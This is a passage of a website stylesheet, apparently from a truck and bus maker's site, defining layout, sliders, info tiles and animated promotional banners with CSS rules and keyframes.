	background-color:#acb1b6;
	border-color:#acb1b6
}
.slider-fullwidth .slick-next,.slider-fullwidth .slick-prev {
	z-index:5
}
.slider-fullwidth .slick-next:before,.slider-fullwidth .slick-prev:before {
	font-size:40px
}
.slider-fullwidth .slider-item picture {
	position:relative;
	max-width:100%
}
.slider-fullwidth .slick-list {
	height:100%
}
.slider-fullwidth .slick-list .slick-track {
	height:100%
}
.slider-fullwidth .slider-item {
	height:100%
}
.slider-fullwidth .slider-item .textbox {
	height:100%;
	position:relative;
	background-color:rgba(255,255,255,.5);
	padding:50px 10px;
	width:100%
}
@media (min-width:1012px) {
	.slider-fullwidth .slider-item .textbox {
		padding:50px;
		position:absolute;
		top:0;
		width:400px;
		z-index:2
	}
	.slider-fullwidth .slider-item .textbox.light h1,.slider-fullwidth .slider-item .textbox.light h2,.slider-fullwidth .slider-item .textbox.light h3,.slider-fullwidth .slider-item .textbox.light h4,.slider-fullwidth .slider-item .textbox.light p,.slider-fullwidth .slider-item .textbox.light ul li {
		color:#f0f1f2
	}
	.slider-fullwidth .slider-item .textbox.txt-left {
		left:10px;
		right:auto
	}
	.slider-fullwidth .slider-item .textbox.txt-right {
		right:10px;
		left:auto
	}
}
@media (min-width:1012px) {
	.content-navigation-wrapper+.stage-advantages {
		margin-top:-20px
	}
}
.stage-advantages {
	background:#303c49;
	position:relative
}
.stage-advantages .slider-fullwidth .slick-prev {
	left:0
}
.stage-advantages .slider-fullwidth .slick-next {
	right:0
}
@media (min-width:768px) and (max-width:1011px) {
	.stage-advantages .slider-fullwidth .slick-next:before,.stage-advantages .slider-fullwidth .slick-prev:before {
		font-size:30px
	}
	.stage-advantages .slider-fullwidth .slick-prev {
		left:-10px
	}
	.stage-advantages .slider-fullwidth .slick-next {
		right:-10px
	}
}
.stage-advantages .slider-fullwidth .slider-item {
	padding:0;
	background:#303c49
}
.stage-advantages .slider-fullwidth .slider-item .container {
	position:relative
}
.stage-advantages .slider-fullwidth .slider-item .textbox {
	background-color:transparent;
	bottom:0;
	height:auto;
	max-width:400px;
	padding:30px 0 40px 0;
	top:auto
}
@media (min-width:1012px) {
	.stage-advantages .slider-fullwidth .slider-item .textbox {
		padding:50px 0 50px 0
	}
}
.stage-advantages .slider-fullwidth .slider-item .textbox .btn,.stage-advantages .slider-fullwidth .slider-item .textbox .jvectormap-goback,.stage-advantages .slider-fullwidth .slider-item .textbox .jvectormap-zoomin,.stage-advantages .slider-fullwidth .slider-item .textbox .jvectormap-zoomout {
	margin-bottom:10px
}
@media (max-width:1012px) {
	.stage-advantages .slider-fullwidth .slider-item .textbox h1,.stage-advantages .slider-fullwidth .slider-item .textbox h2,.stage-advantages .slider-fullwidth .slider-item .textbox h3,.stage-advantages .slider-fullwidth .slider-item .textbox h4,.stage-advantages .slider-fullwidth .slider-item .textbox p,.stage-advantages .slider-fullwidth .slider-item .textbox ul li {
		color:#fff
	}
}
@media (min-width:1012px) {
	.stage-advantages .slider-fullwidth .slider-item {
		background:0 0
	}
}
.links-on-image .row {
	display:block
}
@media (min-width:768px) {
	.links-on-image .row {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		-webkit-box-orient:horizontal;
		-webkit-box-direction:normal;
		-ms-flex-direction:row;
		flex-direction:row
	}
}
@media (min-width:768px) {
	.links-on-image .row [class*=" col-"],.links-on-image .row [class*=col-] {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		float:none;
		-webkit-box-orient:vertical;
		-webkit-box-direction:normal;
		-ms-flex-direction:column;
		flex-direction:column;
		-webkit-box-pack:justify;
		-ms-flex-pack:justify;
		justify-content:space-between
	}
}
.links-on-image .img-teaser {
	position:relative;
	height:100%
}
@media (min-width:768px) {
	.links-on-image .img-teaser {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		-webkit-box-align:end;
		-ms-flex-align:end;
		align-items:flex-end;
		-webkit-box-orient:vertical;
		-webkit-box-direction:normal;
		-ms-flex-direction:column;
		flex-direction:column;
		height:auto
	}
}
.links-on-image .img-teaser .img {
	position:relative;
	z-index:1
}
@media (min-width:768px) {
	.links-on-image .img-teaser .img:after {
		content:"";
		position:absolute;
		bottom:0;
		left:0;
		background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(30%,rgba(25,25,25,.4)),to(rgba(82,82,82,.4)));
		background:linear-gradient(to bottom,transparent 0,rgba(25,25,25,.4) 30%,rgba(82,82,82,.4) 100%);
		width:100%;
		height:120px;
		z-index:2
	}
}
.links-on-image .img-teaser .content {
	position:static;
	bottom:0;
	left:0;
	z-index:2;
	list-style:none;
	padding:15px;
	margin-bottom:20px
}
@media (min-width:768px) {
	.links-on-image .img-teaser .content {
		position:absolute;
		margin-bottom:0
	}
	.links-on-image .img-teaser .content .link {
		color:#fff
	}
}
.links-on-image .img-teaser:after {
	content:"";
	display:block;
	clear:both
}
.slider-usp-container {
	height:100%;
	padding-top:20px
}
.slider-usp-container:after {
	content:'';
	clear:both;
	display:block;
	width:100%
}
.slider-usp-container.bg-gray-light .icon span {
	border-color:#303c49!important
}
.slider-usp-container.bg-gray-light .slick-dots li button:before {
	background-color:#838a92
}
.slider-usp-container.bg-gray-light .slick-dots .slick-active button:before {
	background-color:#e40045
}
.usp-slider {
	padding-bottom:45px
}
.usp-slider .slider-item {
	display:block
}
.usp-slider .slider-item .problem,.usp-slider .slider-item .solution {
	width:100%
}
.usp-slider .slider-item .icon {
	margin:20px 0;
	width:100%
}
.usp-slider .slider-item .icon span {
	border:1px solid #fff;
	border-radius:50%;
	display:block;
	height:50px;
	width:50px;
	margin:0 auto;
	position:relative
}
@media (min-width:768px) {
	.usp-slider .slider-item .icon span {
		top:20px;
		left:50%;
		-webkit-transform:translate(-50%,0);
		transform:translate(-50%,0);
		position:absolute
	}
}
.usp-slider .slider-item .icon span:before {
	position:absolute;
	-webkit-transform:translate(-50%,-50%) rotate(90deg);
	transform:translate(-50%,-50%) rotate(90deg);
	left:50%;
	top:50%;
	font-size:2em;
	color:#e40045
}
@media (min-width:768px) {
	.usp-slider .slider-item .icon span:before {
		-webkit-transform:translate(-50%,-50%) rotate(0);
		transform:translate(-50%,-50%) rotate(0)
	}
}
@media (min-width:768px) {
	.usp-slider .slider-item {
		display:-webkit-box!important;
		display:-ms-flexbox!important;
		display:flex!important
	}
	.usp-slider .slider-item .problem,.usp-slider .slider-item .solution {
		width:40%
	}
	.usp-slider .slider-item .icon {
		width:20%;
		margin:0 10px
	}
}
.usp-slider .slick-dots {
	bottom:10px;
	left:0
}
.tab-module-detail {
	padding-bottom:30px
}
.tab-module-detail .tab-module {
	background:0 0
}
.tab-module-detail .container .h1,.tab-module-detail .container .h2,.tab-module-detail .container h1,.tab-module-detail .container+h2 {
	margin-top:30px
}
.tab-module-detail .container .content-navigation {
	overflow:hidden
}
.tab-module-detail .nav {
	border-bottom:1px solid #e2e3e4
}
.tab-module-detail .nav .slick-next,.tab-module-detail .nav .slick-prev {
	margin-top:0
}
.tab-module-detail .tab-pane {
	padding:0
}
.tab-module-detail.bg-gray-light .nav {
	border-bottom:1px solid #d6d8db
}
.onepager .vanmodule-circle-teaser .man-van-slider,body .vanmodule-circle-teaser .man-van-slider {
	position:relative
}
.onepager .vanmodule-circle-teaser .triple-slider-head,body .vanmodule-circle-teaser .triple-slider-head {
	position:absolute;
	z-index:100;
	width:100%;
	padding-top:0;
	margin:0
}
.onepager .vanmodule-circle-teaser .thumbnail,body .vanmodule-circle-teaser .thumbnail {
	border:none;
	background:0 0
}
.onepager .vanmodule-circle-teaser .thumbnail .caption,body .vanmodule-circle-teaser .thumbnail .caption {
	border:none;
	background:0 0
}
.onepager .vanmodule-circle-teaser .thumbnail .circle-teaser-icon img,.onepager .vanmodule-circle-teaser .thumbnail .circle-teaser-icon object,.onepager .vanmodule-circle-teaser .thumbnail .circle-teaser-icon svg,body .vanmodule-circle-teaser .thumbnail .circle-teaser-icon img,body .vanmodule-circle-teaser .thumbnail .circle-teaser-icon object,body .vanmodule-circle-teaser .thumbnail .circle-teaser-icon svg {
	max-width:290px;
	height:auto;
	margin:auto;
	width:100%
}
.onepager .vanmodule-circle-teaser.bg-primary .thumbnail .caption,.onepager .vanmodule-circle-teaser.bg-primary .thumbnail a,body .vanmodule-circle-teaser.bg-primary .thumbnail .caption,body .vanmodule-circle-teaser.bg-primary .thumbnail a {
	color:#fff
}
.onepager .vanmodule-circle-teaser.bg-primary .lead,body .vanmodule-circle-teaser.bg-primary .lead {
	color:#f0f1f2
}
.onepager .vanmodule-circle-teaser.bg-primary .link[class*=" icon-"],.onepager .vanmodule-circle-teaser.bg-primary .link[class^=icon-],body .vanmodule-circle-teaser.bg-primary .link[class*=" icon-"],body .vanmodule-circle-teaser.bg-primary .link[class^=icon-] {
	color:#fff
}
.onepager .vanmodule-circle-teaser.bg-primary .editorial-content,body .vanmodule-circle-teaser.bg-primary .editorial-content {
	color:#fff
}
.onepager .vanmodule-circle-teaser.bg-primary .h2,.onepager .vanmodule-circle-teaser.bg-primary .h3,.onepager .vanmodule-circle-teaser.bg-primary .lead,.onepager .vanmodule-circle-teaser.bg-primary .link[class*=" icon-"],.onepager .vanmodule-circle-teaser.bg-primary .link[class^=icon-],.onepager .vanmodule-circle-teaser.bg-primary h2,.onepager .vanmodule-circle-teaser.bg-primary h3,.onepager .vanmodule-circle-teaser.bg-primary sup,body .vanmodule-circle-teaser.bg-primary .h2,body .vanmodule-circle-teaser.bg-primary .h3,body .vanmodule-circle-teaser.bg-primary .lead,body .vanmodule-circle-teaser.bg-primary .link[class*=" icon-"],body .vanmodule-circle-teaser.bg-primary .link[class^=icon-],body .vanmodule-circle-teaser.bg-primary h2,body .vanmodule-circle-teaser.bg-primary h3,body .vanmodule-circle-teaser.bg-primary sup {
	color:#fff
}
.onepager .vanmodule-circle-teaser .subline,body .vanmodule-circle-teaser .subline {
	margin-top:0
}
@media (min-width:768px) {
	.onepager .vanmodule-circle-teaser .subline,body .vanmodule-circle-teaser .subline {
		margin-top:30px
	}
	.onepager .vanmodule-circle-teaser .subline [class*=" col-"]:last-child,.onepager .vanmodule-circle-teaser .subline [class^=col-]:last-child,body .vanmodule-circle-teaser .subline [class*=" col-"]:last-child,body .vanmodule-circle-teaser .subline [class^=col-]:last-child {
		text-align:right
	}
}
.onepager .vanmodule-circle-teaser .subline [class*=" col-"],.onepager .vanmodule-circle-teaser .subline [class^=col-],body .vanmodule-circle-teaser .subline [class*=" col-"],body .vanmodule-circle-teaser .subline [class^=col-] {
	margin-bottom:10px
}
@media (min-width:768px) {
	.onepager .vanmodule-circle-teaser .subline [class*=" col-"],.onepager .vanmodule-circle-teaser .subline [class^=col-],body .vanmodule-circle-teaser .subline [class*=" col-"],body .vanmodule-circle-teaser .subline [class^=col-] {
		margin-bottom:0
	}
}
.slider-gallery-content {
	position:relative
}
.slider-gallery-content figure {
	margin-bottom:0
}
.slider-gallery-content figure picture {
	margin-bottom:0
}
.slider-gallery-content figure picture img {
	max-width:100%;
	margin:0 auto;
	width:100%;
	height:auto
}
.slider-gallery-content figure picture img.img3x4 {
	width:auto;
	max-height:598px
}
.slider-gallery-content figcaption {
	width:calc(100% - 1px)
}
.slider-gallery-content .slick-next {
	right:10px!important
}
@media (min-width:1200px) {
	.slider-gallery-content {
		max-width:776px;
		float:none;
		margin:0 auto;
		position:relative
	}
	.slider-gallery-content figure {
		margin:0 2px
	}
	.slider-gallery-content .slick-arrow.slick-prev {
		left:-24px!important
	}
	.slider-gallery-content .slick-arrow.slick-next {
		right:-2px!important
	}
}
.dropdown-navi .accordion {
	border-bottom:0;
	text-align:right
}
.dropdown-navi .accordion .toggle-accordion {
	margin-top:0;
	padding-top:0
}
.dropdown-navi .accordion .accordion-toggle::before {
	top:2px
}
.download-label {
	display:block;
	padding-bottom:0
}
@media (max-width:768px) {
	.download-label:last-of-type {
		padding-bottom:40px
	}
}
@media (min-width:1012px) {
	.download-label {
		padding-bottom:40px
	}
}
@media (min-width:768px) {
	.download-label .download-element {
		padding-bottom:20px
	}
}
@media (min-width:1012px) {
	.download-label .download-element {
		padding-bottom:0
	}
}
.download-label .bg-primary {
	padding:15px;
	height:186px
}
.download-label .bg-secondary {
	display:block;
	padding:10px 15px
}
.download-label h4 {
	color:#fff;
	padding-bottom:10px;
	line-height:1.2;
	height:70px
}
.download-label table {
	color:#838a92;
	margin-bottom:10px;
	border-top:1px solid #838a92
}
.download-label table tr {
	border-bottom:1px solid #838a92
}
.download-label table td {
	padding:5px 0
}
.flexContent .tile-customer.box-padding {
	padding:12px
}
.flexContent .tile-info.center.two .fact {
	-webkit-transform:translateX(0) translateY(calc(50%+10px));
	transform:translateX(0) translateY(calc(50%+10px))
}
@media (max-width:1200px) {
	.flexContent .tile-info.center.two .fact {
		-webkit-transform:translateX(0) translateY(50%);
		transform:translateX(0) translateY(50%)
	}
}
@media (max-width:480px) {
	.flexContent .tile-info.center.two .fact {
		-webkit-transform:translateX(0) translateY(0);
		transform:translateX(0) translateY(0)
	}
}
.flexContent .tile-info.center.three .fact {
	-webkit-transform:translateX(0) translateY(33%);
	transform:translateX(0) translateY(33%)
}
@media (max-width:1200px) {
	.flexContent .tile-info.center.three .fact {
		-webkit-transform:translateX(0) translateY(0);
		transform:translateX(0) translateY(0)
	}
}
@media (min-width:1012px) and (max-width:1200px) {
	.flexContent .tile-customer p {
		margin-bottom:0
	}
	.flexContent .tile-info>div.box-padding {
		padding:10px
	}
}
@media (min-width:768px) and (max-width:1012px) {
	.flexContent .tile-customer p {
		font-size:15px;
		margin-bottom:0
	}
	.flexContent .tile-info>div.box-padding {
		padding:9px
	}
	.flexContent .tile-info .tile-product .fact .hl {
		font-size:32px;
		margin:2px 0 3px
	}
	.flexContent .tile-info .tile-product .fact .hl .text .shadow {
		font-size:34px
	}
}
.tile-info>div {
	width:100%
}
.tile-info>div.box-padding {
	padding:15px
}
@media (min-width:768px) {
	.tile-info:not(.right).spacing {
		margin-right:10px
	}
	.tile-info.right {
		float:right
	}
	.tile-info.right.spacing {
		margin-left:10px
	}
}
.tile-info .tile {
	overflow:hidden
}
.tile-info .tile:not(.bg-primary) {
	background:#f0f1f2
}
.tile-info .tile-product .fact {
	position:relative;
	-webkit-box-pack:center;
	-ms-flex-pack:center;
	justify-content:center;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center
}
.tile-info .tile-product .fact .hl {
	text-align:right;
	margin-bottom:0;
	font-family:MAN-bold,Arial,sans-serif;
	padding-left:0;
	font-size:56px;
	line-height:70px;
	padding-right:0
}
.tile-info .tile-product .fact .hl .text {
	position:relative
}
.tile-info .tile-product .fact .hl .text .shadow {
	position:absolute;
	top:6px;
	left:6px;
	opacity:.1;
	font-size:66px;
	-webkit-box-shadow:none;
	box-shadow:none
}
.tile-info .tile-product .fact p {
	font-weight:300;
	font-size:18px;
	line-height:30px;
	height:100%;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-pack:center;
	-ms-flex-pack:center;
	justify-content:center;
	-webkit-box-orient:vertical;
	-webkit-box-direction:normal;
	-ms-flex-direction:column;
	flex-direction:column;
	padding-right:0;
	word-wrap:break-word;
	-webkit-hyphens:auto;
	-ms-hyphens:auto;
	hyphens:auto
}
.tile-info .tile-product .fact.reverse .hl {
	text-align:left;
	-webkit-box-ordinal-group:2;
	-ms-flex-order:1;
	order:1
}
.tile-info .tile-product .fact.reverse p {
	text-align:right;
	padding-right:10px;
	padding-left:0;
	-webkit-box-ordinal-group:1;
	-ms-flex-order:0;
	order:0
}
@media (max-width:479px) {
	.tile-info .tile-product .fact .hl,.tile-info .tile-product .fact p {
		width:50%
	}
}
@media (max-width:360px) {
	.tile-info .tile-product .fact .hl {
		font-size:52px;
		line-height:46px;
		margin:8px 0 10px
	}
	.tile-info .tile-product .fact .hl .text .shadow {
		top:16px
	}
	.tile-info .tile-product .fact p {
		line-height:24px
	}
}
@media (min-width:768px) and (max-width:1012px) {
	.tile-info .tile-product .fact .hl {
		font-size:42px;
		line-height:46px;
		margin:8px 0 10px
	}
	.tile-info .tile-product .fact .hl .text .shadow {
		font-size:44px;
		top:10px;
		left:10px
	}
	.tile-info .tile-product .fact p {
		line-height:22px
	}
}
@media (min-width:1012px) {
	.tile-info .tile-product .fact .hl {
		font-size:52px;
		line-height:70px
	}
	.tile-info .tile-product .fact .hl .text .shadow {
		left:24px;
		font-size:52px
	}
}
@media (min-width:1200px) {
	.tile-info .tile-product .fact .hl {
		font-size:56px;
		line-height:70px
	}
	.tile-info .tile-product .fact .hl .text .shadow {
		left:14px;
		font-size:66px
	}
}
@media (min-width:768px) and (max-width:1200px -1) {
	.tile-info .tile-customer {
		min-height:222px
	}
}
@media (min-width:1200px) {
	.tile-info .tile-customer {
		min-height:270px
	}
}
.tile-info .tile-customer .header {
	font-size:15px
}
@media (max-width:479px) {
	.tile-info .tile-customer .header .col-xs-4 {
		width:33.3333333333%
	}
	.tile-info .tile-customer .header .col-xs-8 {
		width:66.6666666667%
	}
}
.tile-info .tile-customer .infos {
	font-size:18px
}
.tile-info .tile-customer .infos span {
	font-family:MAN-light,Arial,sans-serif;
	-webkit-hyphens:auto;
	-ms-hyphens:auto;
	hyphens:auto;
	word-wrap:break-word
}
.tile-info .tile-customer .infos table tr {
	display:block;
	margin-bottom:10px
}
.tile-info .tile-customer .infos table tr td {
	vertical-align:top
}
.tile-info .tile-customer .infos table tr td:first-child {
	width:130px
}
@media (min-width:1025px) {
	.tile-info .tile-customer .infos p {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		-webkit-box-orient:horizontal;
		-webkit-box-direction:normal;
		-ms-flex-direction:row;
		flex-direction:row
	}
	.tile-info .tile-customer .infos p .hl {
		display:inline-block;
		padding-right:10px
	}
	.tile-info .tile-customer .infos p span {
		display:inline-block
	}
}
.tile-info .row {
	margin:0
}
.tile-info .row.header>:first-child {
	padding-left:0;
	float:left
}
.tile-info .row.header>:last-child {
	padding:0;
	float:right;
	word-wrap:break-word;
	-webkit-hyphens:auto;
	-ms-hyphens:auto;
	hyphens:auto
}
.busworld17-banner-wrapper {
	display:none;
	position:fixed;
	z-index:100;
	height:100%;
	width:100%;
	background:rgba(0,0,0,.6);
	top:0
}
.close {
	background:0 0;
	border:none;
	border-radius:50%;
	height:25px;
	overflow:hidden;
	right:20px;
	text-indent:-9999px;
	position:absolute;
	z-index:2020;
	width:25px
}
.close:after,.close:before {
	content:'';
	background:#303c49;
	height:2px;
	position:absolute;
	top:50%;
	left:50%;
	width:90%
}
.close:before {
	-webkit-transform:translate(-50%,-50%) rotate(45deg);
	transform:translate(-50%,-50%) rotate(45deg)
}
.close:after {
	-webkit-transform:translate(-50%,-50%) rotate(-45deg);
	transform:translate(-50%,-50%) rotate(-45deg)
}
.busworld17-banner {
	bottom:0;
	border-top:1px solid #f0f1f2;
	-webkit-box-shadow:0 -2px 10px rgba(0,0,0,.2);
	box-shadow:0 -2px 10px rgba(0,0,0,.2);
	height:auto;
	position:fixed;
	width:100%
}
@media (min-width:1012px) {
	.busworld17-banner {
		height:180px
	}
}
.busworld17-banner .banner-cover-wrapper {
	display:none
}
@media (min-width:1012px) {
	.busworld17-banner .banner-cover-wrapper {
		display:block;
		background:#303c49;
		color:#fff;
		font-family:MAN-bold,Arial,sans-serif;
		font-size:1.4em;
		text-transform:uppercase;
		height:100%;
		padding-top:20px;
		position:absolute;
		text-align:center;
		width:100%;
		z-index:2010;
		-webkit-animation:bannerSlideDown 2s forwards;
		animation:bannerSlideDown 2s forwards;
		-webkit-animation-delay:2s;
		animation-delay:2s;
		top:0
	}
	html[lang=el] .busworld17-banner .banner-cover-wrapper {
		text-transform:none
	}
	.busworld17-banner .banner-cover-wrapper p {
		-webkit-animation:bannerFadeOut 1.5s forwards;
		animation:bannerFadeOut 1.5s forwards;
		-webkit-animation-delay:2s;
		animation-delay:2s
	}
	.busworld17-banner .banner-cover-wrapper img {
		-webkit-animation:bannerFadeOut 1.5s forwards;
		animation:bannerFadeOut 1.5s forwards;
		-webkit-animation-delay:2s;
		animation-delay:2s;
		display:inline-block;
		margin-top:10px;
		width:200px
	}
}
.busworld17-banner .banner-content-wrapper {
	background:#f0f1f2;
	color:#303c49;
	height:100%;
	padding-top:20px
}
.busworld17-banner .banner-content-wrapper .container {
	height:100%
}
.busworld17-banner .banner-content-wrapper .content--desktop {
	display:none
}
@media (min-width:1012px) {
	.busworld17-banner .banner-content-wrapper .content--desktop {
		display:block;
		font-size:1.3em
	}
}
.busworld17-banner .banner-content-wrapper .content--mobile {
	display:block;
	margin-bottom:20px;
	min-width:225px;
	width:60%
}
@media (min-width:768px) {
	.busworld17-banner .banner-content-wrapper .content--mobile {
		font-family:MAN-bold,Arial,sans-serif;
		font-size:1.4em
	}
}
@media (min-width:1012px) {
	.busworld17-banner .banner-content-wrapper .content--mobile {
		display:none
	}
}
.busworld17-banner .banner-content-wrapper ul {
	color:#303c49;
	display:none
}
@media (min-width:1012px) {
	.busworld17-banner .banner-content-wrapper ul {
		-webkit-animation-name:bannerFadeOut;
		animation-name:bannerFadeOut;
		-webkit-animation-duration:.5s;
		animation-duration:.5s;
		-webkit-animation-fill-mode:forwards;
		animation-fill-mode:forwards;
		-webkit-animation-delay:6s;
		animation-delay:6s;
		display:block;
		font-size:1.3em;
		height:100%;
		overflow:hidden
	}
}
.busworld17-banner .banner-content-wrapper .btn,.busworld17-banner .banner-content-wrapper .jvectormap-goback,.busworld17-banner .banner-content-wrapper .jvectormap-zoomin,.busworld17-banner .banner-content-wrapper .jvectormap-zoomout {
	opacity:1;
	-webkit-animation:none;
	animation:none;
	margin-bottom:20px
}
@media (min-width:1012px) {
	.busworld17-banner .banner-content-wrapper .btn,.busworld17-banner .banner-content-wrapper .jvectormap-goback,.busworld17-banner .banner-content-wrapper .jvectormap-zoomin,.busworld17-banner .banner-content-wrapper .jvectormap-zoomout {
		-webkit-animation-name:popup;
		animation-name:popup;
		-webkit-animation-duration:4s;
		animation-duration:4s;
		-webkit-animation-fill-mode:forwards;
		animation-fill-mode:forwards;
		-webkit-animation-delay:6.5s;
		animation-delay:6.5s;
		margin-top:32px;
		opacity:0
	}
}
.busworld17-banner .banner-content-wrapper .busworld-logo {
	margin-bottom:20px;
	position:static;
	width:230px
}
@media (min-width:768px) {
	.busworld17-banner .banner-content-wrapper .busworld-logo {
		display:inline-block;
		float:right
	}
}
@media (min-width:1012px) {
	.busworld17-banner .banner-content-wrapper .busworld-logo {
		bottom:20px;
		margin-bottom:0;
		position:absolute;
		right:20px;
		width:300px
	}
}
@-webkit-keyframes bannerSlideDown {
	from {
		top:0
	}
	to {
		top:180px
	}
}
@keyframes bannerSlideDown {
	from {
		top:0
	}
	to {
		top:180px
	}
}
@-webkit-keyframes bannerFadeOut {
	0% {
		opacity:1;
		height:100%
	}
	99% {
		opacity:0;
		height:100%
	}
	100% {
		opacity:0;
		height:0
	}
}
@keyframes bannerFadeOut {
	0% {
		opacity:1;
		height:100%
	}
	99% {
		opacity:0;
		height:100%
	}
	100% {
		opacity:0;
		height:0
	}
}
@-webkit-keyframes bannerFadeIn {
	from {
		opacity:0
	}
	to {
		opacity:1
	}
}
@keyframes bannerFadeIn {
	from {
		opacity:0
	}
	to {
		opacity:1
	}
}
@-webkit-keyframes popup {
	0% {
		opacity:0;
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	20% {
		opacity:1;
		-webkit-transform:scale(1.3);
		transform:scale(1.3)
	}
	40% {
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	60% {
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	80% {
		-webkit-transform:scale(1.3);
		transform:scale(1.3)
	}
	100% {
		opacity:1;
		-webkit-transform:scale(1);
		transform:scale(1)
	}
}
@keyframes popup {
	0% {
		opacity:0;
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	20% {
		opacity:1;
		-webkit-transform:scale(1.3);
		transform:scale(1.3)
	}
	40% {
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	60% {
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	80% {
		-webkit-transform:scale(1.3);
		transform:scale(1.3)
	}
	100% {
		opacity:1;
		-webkit-transform:scale(1);
		transform:scale(1)
	}
}
.l4c-banner-wrapper {
	display:none;
	position:fixed;
	z-index:9000;
	height:100%;
	width:100%;
	background:rgba(0,0,0,.6);
	top:0
}
.l4c-banner-wrapper .close:after,.l4c-banner-wrapper .close:before {
	background:#fff
}
.l4c-banner {
	bottom:0;
	border-top:1px solid #f0f1f2;
	-webkit-box-shadow:0 -2px 10px rgba(0,0,0,.2);
	box-shadow:0 -2px 10px rgba(0,0,0,.2);
	height:auto;
	position:fixed;
	width:100%
}
@media (min-width:1012px) {
	.l4c-banner {
		height:180px
	}
}
.l4c-banner .banner-content-wrapper {
	background:#000;
	color:#e40045;
	height:100%;
	padding-top:20px
}
.l4c-banner .banner-content-wrapper .container {
	height:100%
}
.l4c-banner .banner-content-wrapper .content--desktop {
	display:none
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .content--desktop {
		display:block;
		font-size:1.3em
	}
}
.l4c-banner .banner-content-wrapper .content--mobile {
	display:block;
	margin-bottom:20px;
	min-width:225px;
	width:60%
}
@media (min-width:768px) {
	.l4c-banner .banner-content-wrapper .content--mobile {
		font-family:MAN-bold,Arial,sans-serif;
		font-size:1.4em
	}
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .content--mobile {
		display:none
	}
}
.l4c-banner .banner-content-wrapper .slide-1 {
	color:#fff;
	font-size:22px
}
@media (min-width:768px) {
	.l4c-banner .banner-content-wrapper .slide-1 {
		font-size:32px
	}
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .slide-1 {
		-webkit-animation-name:slider1;
		animation-name:slider1;
		-webkit-animation-duration:4s;
		animation-duration:4s;
		-webkit-animation-fill-mode:forwards;
		animation-fill-mode:forwards;
		-webkit-animation-delay:1s;
		animation-delay:1s;
		display:block;
		height:0;
		overflow:hidden;
		opacity:0
	}
}
.l4c-banner .banner-content-wrapper .slide-1 .red {
	color:#e40045
}
.l4c-banner .banner-content-wrapper .slide-2 {
	color:#fff;
	margin-top:0;
	font-size:20px
}
@media (min-width:768px) {
	.l4c-banner .banner-content-wrapper .slide-2 {
		font-size:26px
	}
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .slide-2 {
		-webkit-animation-name:slider2;
		animation-name:slider2;
		-webkit-animation-duration:3s;
		animation-duration:3s;
		-webkit-animation-fill-mode:forwards;
		animation-fill-mode:forwards;
		-webkit-animation-delay:5s;
		animation-delay:5s;
		display:block;
		height:0;
		margin-top:30px;
		overflow:hidden;
		opacity:0
	}
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .slide-3 {
		-webkit-animation-name:slider3;
		animation-name:slider3;
		-webkit-animation-duration:.5s;
		animation-duration:.5s;
		-webkit-animation-fill-mode:forwards;
		animation-fill-mode:forwards;
		-webkit-animation-delay:8s;
		animation-delay:8s;
		display:block;
		height:100%;
		overflow:hidden;
		opacity:0
	}
}
.l4c-banner .banner-content-wrapper .slide-3 .lead {
	font-size:16px
}
@media (min-width:768px) {
	.l4c-banner .banner-content-wrapper .slide-3 .lead {
		font-size:22px
	}
}
.l4c-banner .banner-content-wrapper .slide-3 p.red {
	font-size:16px;
	color:#fff;
	margin-bottom:0
}
@media (min-width:768px) {
	.l4c-banner .banner-content-wrapper .slide-3 p.red {
		font-size:22px
	}
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .slide-3 p.red {
		font-family:MAN-bold,Arial,sans-serif;
		text-transform:uppercase;
		color:#e40045;
		line-height:1.1;
		font-size:32px;
		margin:0 0 10.5px
	}
	html[lang=el] .l4c-banner .banner-content-wrapper .slide-3 p.red {
		text-transform:none
	}
}
.l4c-banner .banner-content-wrapper .slide-3 .left {
	color:#fff
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .slide-3 .left {
		display:inline-block;
		float:left;
		margin-right:30px
	}
}
.l4c-banner .banner-content-wrapper .slide-3 .btn,.l4c-banner .banner-content-wrapper .slide-3 .jvectormap-goback,.l4c-banner .banner-content-wrapper .slide-3 .jvectormap-zoomin,.l4c-banner .banner-content-wrapper .slide-3 .jvectormap-zoomout {
	opacity:1;
	-webkit-animation:none;
	animation:none;
	margin:0;
	margin-bottom:40px
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .slide-3 .btn,.l4c-banner .banner-content-wrapper .slide-3 .jvectormap-goback,.l4c-banner .banner-content-wrapper .slide-3 .jvectormap-zoomin,.l4c-banner .banner-content-wrapper .slide-3 .jvectormap-zoomout {
		float:left;
		-webkit-animation-name:popup;
		animation-name:popup;
		-webkit-animation-duration:4s;
		animation-duration:4s;
		-webkit-animation-fill-mode:forwards;
		animation-fill-mode:forwards;
		-webkit-animation-delay:9s;
		animation-delay:9s;
		opacity:0;
		margin-top:13px;
		margin-bottom:0
	}
}
.l4c-banner .banner-content-wrapper .txt-wrapper {
	position:relative;
	z-index:2
}
.l4c-banner .banner-content-wrapper .img-wrapper {
	bottom:0;
	position:absolute;
	width:60%;
	left:35%;
	z-index:1
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .img-wrapper {
		height:180px;
		top:-20px;
		left:35%;
		width:50%
	}
}
@media (min-width:1012px) {
	.l4c-banner .banner-content-wrapper .img-wrapper .shine:after,.l4c-banner .banner-content-wrapper .img-wrapper .shine:before {
		content:'';
		top:120px;
		position:absolute;
		background:#fff;
		height:2px;
		width:5px;
		-webkit-box-shadow:0 0 70px 70px #fff;
		box-shadow:0 0 70px 70px #fff;
		border-radius:50%;
		-webkit-animation-name:blink;
